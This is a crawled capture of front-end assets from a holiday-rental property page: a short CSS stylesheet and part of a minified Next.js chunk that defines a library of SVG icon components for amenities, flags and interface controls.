

--- FILE ---
content_type: text/css
request_url: https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/css/6dbb6f362f651dcd.css
body_size: 514
content:
body,html{-webkit-font-smoothing:antialiased;overflow-x:hidden;background-color:var(--main-bg-color);@media (min-width:768px){overflow-x:visible}}#Coi-Renew{bottom:90px!important;z-index:10!important}.brand-fincallorca div[data-testid=calendar-container] button[data-out-of-range=false]>div,.brand-novasol div[data-testid=calendar-container] button[data-out-of-range=false]>div{display:none}.grecaptcha-badge{visibility:hidden}body div[data-testid=mobile-burger-menu-overlay]{z-index:16}#james-villas-shadow-hack-header-PCR-292 .nav-header{box-shadow:none}#james-villas-shadow-hack-wrapper-GD-369>div:first-of-type{background:linear-gradient(#fff,#fff 50%,#f9f9f9 0,transparent)}

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/chunks/842.e34b30b373f250d3.js
body_size: 99388
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[842],{91842:function(a,h,t){t.r(h),t.d(h,{AccountMyaccountLogin:function(){return i},AddPlus:function(){return Z},AddPlusCircleSolid:function(){return o},AddPlusSmall:function(){return w},AirconSnowflakeFrostCold:function(){return M},Airport:function(){return C},AmusementsAttractions:function(){return f},AnalyticsChartBars:function(){return L},ApartmentProperty:function(){return S},ArrowBottomDown:function(){return B},ArrowDown:function(){return y},ArrowLeft:function(){return U},ArrowNextRight:function(){return O},ArrowPreviousLeft:function(){return T},ArrowRight:function(){return q},ArrowTopUp:function(){return $},ArrowUp:function(){return at},ArrowsOptionSelect:function(){return an},Avatar:function(){return ai},AwardTrophyBadge:function(){return ao},BabyChildToddler:function(){return aw},BarbecueBbqGrill:function(){return aZ},BathBathroom:function(){return aM},BeachCoastSea:function(){return aC},Bed:function(){return af},BeerPubBar:function(){return aL},BicycleBikeCycleCycling:function(){return aS},BoatBoathouseHouseboatCanalShip:function(){return aB},BulletPoint:function(){return ab.Z},CalendarClockShortTerm:function(){return aD},CalendarDate:function(){return aX},CalendarDateCheck:function(){return aW},CalendarDateError:function(){return aF},CalendarDateWarning:function(){return aN},CameraFilmMovie:function(){return a0},CameraFlipPhotoSelfie:function(){return a2},CameraPhotoPictureImage:function(){return a4},CarPark:function(){return a9},CarParkingAlt:function(){return ht},CelebrationPartyHouse:function(){return hn},Chat:function(){return hi},Check:function(){return hm.Z},CheckCircle:function(){return hd.Z},CheckCircleSolid:function(){return ho},CheckIn:function(){return hx},CheckOut:function(){return hj},CheckShield:function(){return hu},ChevronDown:function(){return hC.Z},ChevronLeft:function(){return hf},ChevronRight:function(){return hL},ChevronUp:function(){return hS},ChoiceAccommodationType:function(){return hB},ChristmasXmasDecorations:function(){return hy},CleaningCleanCovid:function(){return hU},CocktailPubBar:function(){return hO},Coffee:function(){return hq},CoffeeMachine:function(){return hT},Comment:function(){return h$},ContactCustomerSupportChat:function(){return h5},Cookie:function(){return h3},CopyPaste:function(){return h8},CotCrib:function(){return th},CreditCard:function(){return te},CrestAward:function(){return tl},CroatiaCrFlagLanguage:function(){return tv},DeGermanyFlagLanguage:function(){return tg},DeleteBin:function(){return tA},DenmarkDeDanmarkFlagLanguage:function(){return tp},DiamondLuxuryGem:function(){return tm},DimensionsSizeHouseProperty:function(){return tI},DiningRoomChairTable:function(){return tV},DiscountCouponTicket:function(){return tR},Dishwasher:function(){return tE},DislikeThumb:function(){return tG},Download:function(){return tz},EarthGlobePlanet:function(){return tY},EcoLeaf:function(){return tQ},Edit:function(){return t_},EditPencil:function(){return tK},ElectricVehicleChargingPoint:function(){return t1},EllipsisHorizontalDotsMore:function(){return t7},EllipsisVerticalDotsMore:function(){return t6},Email:function(){return sa},EnglandUkGbUnitedKingdomFlagLanguage:function(){return ss},EntertainmentFamilyPassTicket:function(){return sc},ErrorCircle:function(){return sd},ErrorCircleSolid:function(){return sr},ExpandFullScreen:function(){return sx},ExternalLinkExit:function(){return sj},EyeClosed:function(){return su},EyeOpen:function(){return sH},FaceId:function(){return sP},FaceIdFingerPrint:function(){return sJ},Facebook:function(){return sk},Faq:function(){return sb},FavouriteHeartWishlistSave:function(){return sW},FavouriteHeartWishlistSaveSolid:function(){return sD},FavouriteRemove:function(){return sF},FilePaperDocument:function(){return sN},FilePdf:function(){return sX},FilterControlSettings:function(){return s2},FilterControlSettingsAlt:function(){return s0},FireplaceStoveWoodburner:function(){return s4},Fishing:function(){return s9},FlowerGarden:function(){return et},ForestTreeTrees:function(){return en},FranceFrFlagLanguage:function(){return ei},Fridge:function(){return eo},GamingGamesRoomController:function(){return ew},GardenPatioEnclosedTreeFence:function(){return eZ},Gift:function(){return eM},Golf:function(){return eC},GrabRailsAccessible:function(){return ef},Grapes:function(){return eL},GroundFloorAccommodationPropertyHome:function(){return eS},GroupedPropertiesComplexComplexes:function(){return eB},GuestPersonDetails:function(){return ey},Gym:function(){return eU},HighChairBaby:function(){return eO},HistoricalAttractionMonument:function(){return eT},HistoryHistoricHeritage:function(){return eq},HoistCraneAccessible:function(){return e$},HolidayParkHomeHouseLodge:function(){return e5},HorseRiding:function(){return e3},HotTubHottubWhirlpool:function(){return e8},HouseProperty:function(){return nh},HouseTime:function(){return ne},HouseboatHouseBoatBoathouse:function(){return nl},IceCream:function(){return nv},InfoCircle:function(){return nw.Z},InfoCircleSolid:function(){return ng},Instagram:function(){return nZ},Key:function(){return nM},Kitchen:function(){return nC},Lama:function(){return nf},Landscape3:function(){return nL},Landscape4:function(){return nS},LaundryWashingMachine:function(){return nB},LayoutPlan:function(){return ny},LighthouseCoastCoastal:function(){return nU},LikeThumb:function(){return nO},LinkUrl:function(){return nq},Linkedin:function(){return nT},ListViewBullets:function(){return n$},Location:function(){return n5},LockLocked:function(){return n3},LockUnlocked:function(){return n8},LoopInclusive:function(){return ch},LowWorktopsKitchenAccessible:function(){return ce},LoyaltyHeart:function(){return cl},Mail:function(){return cv},Map:function(){return cg},MeasureDimensionSize:function(){return cA},MegaphoneBullhorn:function(){return cp},Menu:function(){return cm},Microwave:function(){return cI},Middot:function(){return cf.Z},Museum:function(){return cL},NAMES_LIST:function(){return s},NewlyListedPropertyClean:function(){return cS},Newsletter:function(){return cB},Number1:function(){return cy},Number2:function(){return cU},Number3:function(){return cO},OvenCooker:function(){return cT},Percentage:function(){return cq},Pet:function(){return c5},PetPetsPawProhibitedBanned:function(){return c$},Phone:function(){return c3},PhotoImagePictureGalleryPic:function(){return c8},PinMap:function(){return lh},Pinterest:function(){return le},PlaygroundPlayAreaKidsChildren:function(){return lv},PlaygroundPlayAreaKidsChildrenSwing:function(){return ll},PushNotification:function(){return lg},QuestionCircle:function(){return lp},QuestionCircleSolid:function(){return lA},RailTrainRailwayTransport:function(){return lm},RampLevelAccessAccessible:function(){return lI},RealEstateHousePriceMoney:function(){return lV},ReevooReviews:function(){return lR},RemoveCancelCloseClear:function(){return lB.Z},RemoveCancelCloseClearCircleSolid:function(){return lE},ResetUndoClearRefreshReload:function(){return ly},RestaurantMealDiner:function(){return lU},RomanceRomanticHeartLoveHomeHouse:function(){return lO},RoofThatched:function(){return lT},Rowing:function(){return lq},SaferStaysLoveHouseProperty:function(){return l$},Sailing:function(){return l5},SavingSavePiggyDiscount:function(){return l3},SeaCoastCoastal:function(){return l8},Search:function(){return ih},ServicesVacoomCleaner:function(){return ie},ShakeHandshakePartnerPartners:function(){return ii},Share:function(){return io},ShowerBathroom:function(){return iZ},ShowerBathroomBathWashCleanWater:function(){return iw},Skiing:function(){return iM},SmokeSmoking:function(){return iC},SmsTextMessage:function(){return iJ},SoapToiletriesWashClean:function(){return iP},SofaCouchChair:function(){return ik},SortOrder:function(){return ib},SpaHealth:function(){return iD},SpainEsFlagLanguage:function(){return iW},SpinnerBack:function(){return iF},SpinnerFront:function(){return iN},Sports:function(){return iX},StairgateBaby:function(){return i0},StairsDown:function(){return i2},StairsUp:function(){return i4},Star:function(){return rt},StarSolid:function(){return i9},SteamSaunaRoom:function(){return rn},SubtractRemoveMinus:function(){return rw},SubtractRemoveMinusCircleSolid:function(){return ri},SubtractRemoveMinusSmall:function(){return ro},SwedenFlagLanguage:function(){return rZ},SwimmingPoolSwim:function(){return rM},TheatreTheater:function(){return rC},Tiktok:function(){return rf},Time:function(){return rL},Touch:function(){return rS},TrophyAwardCup:function(){return rB},Tv:function(){return ry},Twitter:function(){return rU},TwitterX:function(){return rO},UniqueCottages:function(){return rT},Upload:function(){return rq},UserAdd:function(){return r$},UserAwardTrophyStar:function(){return r5},UserCouple:function(){return r3},UserFamily:function(){return r8},UserRemove:function(){return vh},UserSingle:function(){return ve},VideoPlayVideos:function(){return vl},VisibilityOff:function(){return vv},VisibilityOn:function(){return vg},Warning:function(){return vp},WarningSolid:function(){return vA},WaterSkiing:function(){return vm},Wheelchair:function(){return vI},Wifi:function(){return vV},WinePubBar:function(){return vR},WorkingFarmBarn:function(){return vE},Yoga:function(){return vG},Youtube:function(){return vz}});let s=["AccountMyaccountLogin","AddPlusCircleSolid","AddPlusSmall","AddPlus","AirconSnowflakeFrostCold","Airport","AmusementsAttractions","AnalyticsChartBars","ApartmentProperty","ArrowBottomDown","ArrowDown","ArrowLeft","ArrowNextRight","ArrowPreviousLeft","ArrowRight","ArrowTopUp","ArrowUp","ArrowsOptionSelect","Avatar","AwardTrophyBadge","BabyChildToddler","BarbecueBbqGrill","BathBathroom","BeachCoastSea","Bed","BeerPubBar","BicycleBikeCycleCycling","BoatBoathouseHouseboatCanalShip","BulletPoint","CalendarClockShortTerm","CalendarDateCheck","CalendarDateError","CalendarDateWarning","CalendarDate","CameraFilmMovie","CameraFlipPhotoSelfie","CameraPhotoPictureImage","CarPark","CarParkingAlt","CelebrationPartyHouse","Chat","CheckCircleSolid","CheckCircle","CheckIn","CheckOut","CheckShield","Check","ChevronDown","ChevronLeft","ChevronRight","ChevronUp","ChoiceAccommodationType","ChristmasXmasDecorations","CleaningCleanCovid","CocktailPubBar","CoffeeMachine","Coffee","Comment","ContactCustomerSupportChat","Cookie","CopyPaste","CotCrib","CreditCard","CrestAward","CroatiaCrFlagLanguage","DeGermanyFlagLanguage","DeleteBin","DenmarkDeDanmarkFlagLanguage","DiamondLuxuryGem","DimensionsSizeHouseProperty","DiningRoomChairTable","DiscountCouponTicket","Dishwasher","DislikeThumb","Download","EarthGlobePlanet","EcoLeaf","EditPencil","Edit","ElectricVehicleChargingPoint","EllipsisHorizontalDotsMore","EllipsisVerticalDotsMore","Email","EnglandUkGbUnitedKingdomFlagLanguage","EntertainmentFamilyPassTicket","ErrorCircleSolid","ErrorCircle","ExpandFullScreen","ExternalLinkExit","EyeClosed","EyeOpen","FaceIdFingerPrint","FaceId","Facebook","Faq","FavouriteHeartWishlistSaveSolid","FavouriteHeartWishlistSave","FavouriteRemove","FilePaperDocument","FilePdf","FilterControlSettingsAlt","FilterControlSettings","FireplaceStoveWoodburner","Fishing","FlowerGarden","ForestTreeTrees","FranceFrFlagLanguage","Fridge","GamingGamesRoomController","GardenPatioEnclosedTreeFence","Gift","Golf","GrabRailsAccessible","Grapes","GroundFloorAccommodationPropertyHome","GroupedPropertiesComplexComplexes","GuestPersonDetails","Gym","HighChairBaby","HistoricalAttractionMonument","HistoryHistoricHeritage","HoistCraneAccessible","HolidayParkHomeHouseLodge","HorseRiding","HotTubHottubWhirlpool","HouseProperty","HouseTime","HouseboatHouseBoatBoathouse","IceCream","InfoCircleSolid","InfoCircle","Instagram","Key","Kitchen","Lama","Landscape3","Landscape4","LaundryWashingMachine","LayoutPlan","LighthouseCoastCoastal","LikeThumb","Linkedin","LinkUrl","ListViewBullets","Location","LockLocked","LockUnlocked","LoopInclusive","LowWorktopsKitchenAccessible","LoyaltyHeart","Mail","Map","MeasureDimensionSize","MegaphoneBullhorn","Menu","Microwave","Middot","Museum","NewlyListedPropertyClean","Newsletter","Number1","Number2","Number3","OvenCooker","Percentage","PetPetsPawProhibitedBanned","Pet","Phone","PhotoImagePictureGalleryPic","PinMap","Pinterest","PlaygroundPlayAreaKidsChildrenSwing","PlaygroundPlayAreaKidsChildren","PushNotification","QuestionCircleSolid","QuestionCircle","RailTrainRailwayTransport","RampLevelAccessAccessible","RealEstateHousePriceMoney","ReevooReviews","RemoveCancelCloseClearCircleSolid","RemoveCancelCloseClear","ResetUndoClearRefreshReload","RestaurantMealDiner","RomanceRomanticHeartLoveHomeHouse","RoofThatched","Rowing","SaferStaysLoveHouseProperty","Sailing","SavingSavePiggyDiscount","SeaCoastCoastal","Search","ServicesVacoomCleaner","ShakeHandshakePartnerPartners","Share","ShowerBathroomBathWashCleanWater","ShowerBathroom","Skiing","SmokeSmoking","SmsTextMessage","SoapToiletriesWashClean","SofaCouchChair","SortOrder","SpaHealth","SpainEsFlagLanguage","SpinnerBack","SpinnerFront","Sports","StairgateBaby","StairsDown","StairsUp","StarSolid","Star","SteamSaunaRoom","SubtractRemoveMinusCircleSolid","SubtractRemoveMinusSmall","SubtractRemoveMinus","SwedenFlagLanguage","SwimmingPoolSwim","TheatreTheater","Tiktok","Time","Touch","TrophyAwardCup","Tv","Twitter","TwitterX","UniqueCottages","Upload","UserAdd","UserAwardTrophyStar","UserCouple","UserFamily","UserRemove","UserSingle","VideoPlayVideos","VisibilityOff","VisibilityOn","WarningSolid","Warning","WaterSkiing","Wheelchair","Wifi","WinePubBar","WorkingFarmBarn","Yoga","Youtube"];var e=t(85893),n=t(52282);let c=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6Zm0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5Z"}),(0,e.jsx)("path",{d:"M12 24c-2.677 0-5.211-.868-7.332-2.51a.507.507 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.868 11.868 0 0 1 12 24Zm-5.716-3.199A10.408 10.408 0 0 0 12 22.5a10.41 10.41 0 0 0 5.717-1.699 8.966 8.966 0 0 0-5.716-2.045 8.965 8.965 0 0 0-5.717 2.045ZM12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.449 10.449 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5Z"})]}),l=a=>(0,e.jsx)(n.J,{ChosenIcon:c,...a});var i=l;let r=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M20.49 3.51A11.953 11.953 0 0 0 12 0C8.79 0 5.78 1.25 3.51 3.51 1.24 5.77 0 8.79 0 12s1.25 6.22 3.51 8.49C5.78 22.75 8.79 24 12 24c3.2 0 6.22-1.25 8.49-3.51A11.97 11.97 0 0 0 24 12c0-3.21-1.25-6.22-3.51-8.49Zm-3.99 9.24h-3.75v3.75c0 .41-.34.75-.75.75s-.75-.34-.75-.75v-3.75H7.5c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h3.75V7.5c0-.41.34-.75.75-.75s.75.34.75.75v3.75h3.75c.41 0 .75.34.75.75s-.34.75-.75.75Z"})}),v=a=>(0,e.jsx)(n.J,{ChosenIcon:r,...a});var o=v;let d=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M16.5 12.75h-3.75v3.75c0 .41-.34.75-.75.75s-.75-.34-.75-.75v-3.75H7.5c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h3.75V7.5c0-.41.34-.75.75-.75s.75.34.75.75v3.75h3.75c.41 0 .75.34.75.75s-.34.75-.75.75Z"})}),g=a=>(0,e.jsx)(n.J,{ChosenIcon:d,...a});var w=g;let x=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12 24a.75.75 0 0 1-.75-.75v-10.5H.75a.75.75 0 0 1 0-1.5h10.5V.75a.75.75 0 0 1 1.5 0v10.5h10.5a.75.75 0 0 1 0 1.5h-10.5v10.5A.75.75 0 0 1 12 24Z"})}),A=a=>(0,e.jsx)(n.J,{ChosenIcon:x,...a});var Z=A;let j=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12 24a.75.75 0 0 1-.75-.75v-2.939l-2.531 2.025a.75.75 0 1 1-.938-1.171l3.469-2.775v-2.207l-2.498-1.442-1.911 1.103-.669 4.392a.745.745 0 0 1-.855.628.745.745 0 0 1-.491-.297.743.743 0 0 1-.137-.557l.488-3.206-2.546 1.47A.748.748 0 0 1 1.606 18a.745.745 0 0 1 .274-1.024l2.546-1.47-3.02-1.18a.747.747 0 0 1-.425-.972.746.746 0 0 1 .97-.426l4.139 1.617 1.911-1.103v-2.884l-1.91-1.103-4.137 1.617a.748.748 0 0 1-.961-.999.745.745 0 0 1 .414-.398l3.02-1.18-2.546-1.47A.746.746 0 0 1 1.607 6a.754.754 0 0 1 1.025-.274l2.546 1.47-.489-3.206a.748.748 0 0 1 .742-.863c.367 0 .686.274.741.637l.669 4.392 1.911 1.103 2.498-1.442V5.61L7.781 2.836a.747.747 0 0 1-.117-1.054.747.747 0 0 1 1.054-.118l2.531 2.025V.75a.75.75 0 0 1 1.501 0v2.939l2.531-2.025a.753.753 0 0 1 1.054.117.75.75 0 0 1-.117 1.054L12.75 5.61v2.206l2.498 1.442 1.911-1.103.669-4.392a.754.754 0 0 1 .855-.628c.197.03.372.135.491.297a.743.743 0 0 1 .137.557l-.488 3.205 2.546-1.47a.748.748 0 0 1 1.099.843.749.749 0 0 1-.349.456l-2.546 1.47 3.02 1.18a.75.75 0 0 1-.273 1.448.728.728 0 0 1-.273-.052L17.91 9.452l-1.911 1.103v2.884l1.911 1.103 4.137-1.617a.746.746 0 0 1 .972.426.75.75 0 0 1-.426.971l-3.02 1.18 2.546 1.47a.75.75 0 0 1-.751 1.298l-2.545-1.47.488 3.206a.746.746 0 0 1-.741.863.755.755 0 0 1-.741-.637l-.669-4.391-1.911-1.103-2.498 1.442v2.207l3.469 2.775a.75.75 0 0 1-.937 1.171l-2.531-2.025v2.939A.755.755 0 0 1 12 24Zm0-9.116 2.498-1.442v-2.884L12 9.116l-2.498 1.442v2.884L12 14.884Z"})}),p=a=>(0,e.jsx)(n.J,{ChosenIcon:j,...a});var M=p;let u=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M5.415 23.862a1.502 1.502 0 0 1-1.471-1.799l1.08-5.398a2.252 2.252 0 0 1 1.726-1.75v-1.553c0-.827.673-1.5 1.5-1.5h3v-3H9.5l-.04.001a1.217 1.217 0 0 1-1.208-1.16l-.002-3.64c.037-.683.576-1.201 1.228-1.201l.059.001 4.963-.001.046-.001c.627 0 1.167.52 1.203 1.159l.001 3.642c-.037.693-.566 1.201-1.23 1.201h-1.77v3h3c.827 0 1.5.673 1.5 1.5v1.553a2.247 2.247 0 0 1 1.726 1.756l1.08 5.4c.077.397-.004.798-.229 1.13a1.49 1.49 0 0 1-1.242.661H5.415v-.001Zm13.17-1.5-1.079-5.397a.753.753 0 0 0-.736-.603H7.23a.753.753 0 0 0-.736.6l-1.08 5.397 4.336.003v-3.75a.75.75 0 0 1 .75-.75h3a.75.75 0 0 1 .75.75v3.75h4.335Zm-5.835 0v-3h-1.5v3h1.5Zm3-7.5v-1.5h-7.5v1.5h7.5Zm-6-7.499h1.5V4.362H9.749l.001 3.001Zm3 0h1.501l-.001-3.001h-1.5v3.001Z"}),(0,e.jsx)("path",{d:"M17.916 9.799a.748.748 0 0 1-.66-1.106 5.956 5.956 0 0 0 0-5.661.743.743 0 0 1-.058-.571.749.749 0 0 1 1.379-.14 7.45 7.45 0 0 1 0 7.083.753.753 0 0 1-.661.395ZM6.084 9.799a.75.75 0 0 1-.661-.394 7.45 7.45 0 0 1 0-7.083.748.748 0 0 1 1.016-.305.749.749 0 0 1 .305 1.015 5.956 5.956 0 0 0 0 5.661.75.75 0 0 1-.66 1.106ZM2.757 11.59a.748.748 0 0 1-.661-.395 11.238 11.238 0 0 1 0-10.664.747.747 0 0 1 1.016-.305.75.75 0 0 1 .306 1.014 9.742 9.742 0 0 0 0 9.244.748.748 0 0 1-.661 1.106ZM21.243 11.59a.746.746 0 0 1-.66-1.105 9.742 9.742 0 0 0 0-9.244.747.747 0 0 1 .659-1.104c.277 0 .531.151.661.395a11.238 11.238 0 0 1 0 10.664.749.749 0 0 1-.66.394Z"})]}),m=a=>(0,e.jsx)(n.J,{ChosenIcon:u,...a});var C=m;let H=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M8.672 24c-.219 0-.43-.046-.628-.138a1.506 1.506 0 0 1-.74-1.978l.983-2.438a9.104 9.104 0 0 1-2.534-1.724A2.97 2.97 0 0 1 4.5 18c-1.654 0-3-1.346-3-3 0-1.109.607-2.115 1.569-2.636a9.02 9.02 0 0 1 0-2.227A2.998 2.998 0 0 1 1.5 7.5c0-1.654 1.346-3 3-3 .432 0 .86.095 1.254.278a9.037 9.037 0 0 1 3.255-2.013A3.004 3.004 0 0 1 12 0a3.004 3.004 0 0 1 2.991 2.765 9.049 9.049 0 0 1 3.255 2.012A2.992 2.992 0 0 1 19.5 4.5c1.654 0 3 1.346 3 3a2.996 2.996 0 0 1-1.569 2.636 9.068 9.068 0 0 1-.001 2.227A2.997 2.997 0 0 1 22.5 15c0 1.654-1.346 3-3 3-.432 0-.86-.095-1.253-.277a9.108 9.108 0 0 1-2.535 1.724l.992 2.458A1.502 1.502 0 0 1 15.328 24H8.672Zm.015-1.533a.444.444 0 0 1-.014.032l6.655.001L12 14.253l-3.313 8.214Zm6.464-4.413a7.632 7.632 0 0 0 1.928-1.289A2.973 2.973 0 0 1 16.5 15a3.003 3.003 0 0 1 2.962-3c.05-.5.051-1.003.002-1.5a3.003 3.003 0 0 1-2.964-3c0-.638.203-1.252.578-1.764a7.534 7.534 0 0 0-2.356-1.472A2.99 2.99 0 0 1 12 6a2.988 2.988 0 0 1-2.721-1.736 7.557 7.557 0 0 0-2.357 1.472c.375.511.578 1.126.578 1.764a3.004 3.004 0 0 1-2.964 3 7.519 7.519 0 0 0 0 1.5A3.004 3.004 0 0 1 7.5 15c0 .638-.203 1.252-.578 1.764.57.524 1.226.963 1.927 1.29l1.689-4.187A2.98 2.98 0 0 1 9 11.25c0-1.654 1.346-3 3-3s3 1.346 3 3a2.982 2.982 0 0 1-1.539 2.618l1.69 4.186ZM19.5 13.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5S21 15.827 21 15s-.673-1.5-1.5-1.5Zm-15 0c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5S6 15.827 6 15s-.673-1.5-1.5-1.5ZM12 9.75c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5ZM19.5 6c-.827 0-1.5.673-1.5 1.5S18.673 9 19.5 9 21 8.327 21 7.5 20.327 6 19.5 6Zm-15 0C3.673 6 3 6.673 3 7.5S3.673 9 4.5 9 6 8.327 6 7.5 5.327 6 4.5 6ZM12 1.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5Z"})}),I=a=>(0,e.jsx)(n.J,{ChosenIcon:H,...a});var f=I;let J=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 21.75A.75.75 0 0 1 .75 21h22.5a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.94 10.94A1.5 1.5 0 0 1 3 10.5h3A1.5 1.5 0 0 1 7.5 12v9.75a.75.75 0 0 1-.75.75h-4.5a.75.75 0 0 1-.75-.75V12c0-.398.158-.78.44-1.06ZM6 12H3v9h3v-9ZM9.44 1.94a1.5 1.5 0 0 1 1.06-.44h3A1.5 1.5 0 0 1 15 3v18.75a.75.75 0 0 1-.75.75h-4.5a.75.75 0 0 1-.75-.75V3c0-.398.158-.78.44-1.06ZM10.5 3v18h3V3h-3ZM9.44 1.94 10.5 3 9.44 1.94ZM16.94 6.44A1.5 1.5 0 0 1 18 6h3a1.5 1.5 0 0 1 1.5 1.5v14.25a.75.75 0 0 1-.75.75h-4.5a.75.75 0 0 1-.75-.75V7.5c0-.398.158-.78.44-1.06ZM21 7.5h-3V21h3V7.5Z"})]}),V=a=>(0,e.jsx)(n.J,{ChosenIcon:J,...a});var L=V;let P=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M5.25 12c.41 0 .75-.34.75-.75v-1.5C6 9.34 5.66 9 5.25 9s-.75.34-.75.75v1.5c0 .41.34.75.75.75ZM9.75 12c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75S9 9.34 9 9.75v1.5c0 .41.34.75.75.75ZM14.25 12c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75s-.75.34-.75.75v1.5c0 .41.34.75.75.75ZM18.75 12c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75s-.75.34-.75.75v1.5c0 .41.34.75.75.75ZM5.25 16.5c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75s-.75.34-.75.75v1.5c0 .41.34.75.75.75ZM9.75 16.5c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75s-.75.34-.75.75v1.5c0 .41.34.75.75.75ZM14.25 16.5c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75s-.75.34-.75.75v1.5c0 .41.34.75.75.75ZM18.75 16.5c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75s-.75.34-.75.75v1.5c0 .41.34.75.75.75Z"}),(0,e.jsx)("path",{d:"M23.25 6h-.91l-1.07-4.3C21.02.7 20.12 0 19.09 0H4.92C3.89 0 2.99.7 2.74 1.7L1.66 6H.75C.34 6 0 6.34 0 6.75s.34.75.75.75h.75v15.75c0 .41.34.75.75.75h19.5c.41 0 .75-.34.75-.75V7.5h.75c.41 0 .75-.34.75-.75S23.66 6 23.25 6ZM4.19 2.07c.09-.34.39-.57.73-.57h14.16c.34 0 .64.23.73.57L20.79 6H3.21l.98-3.93ZM10.5 22.5v-2.25c0-.41.34-.75.75-.75h1.5c.41 0 